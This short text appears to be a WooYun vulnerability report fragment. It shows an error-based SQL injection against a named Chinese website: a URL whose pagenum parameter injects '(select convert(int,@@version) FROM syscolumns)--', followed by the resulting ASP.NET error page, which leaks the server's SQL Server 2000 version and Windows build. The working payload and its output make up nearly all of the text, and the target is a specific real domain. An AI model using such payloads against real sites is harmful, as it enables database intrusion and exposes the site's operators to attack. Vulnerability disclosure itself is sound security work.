 p.xyhuatai.com/newsInfo.aspx?type=per&id=1&paperName=1&qnum=1&pagenum=(select+convert(int,@@version)+FROM+syscolumns)--
Server Error in '/' Application.
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
www.wooyun.org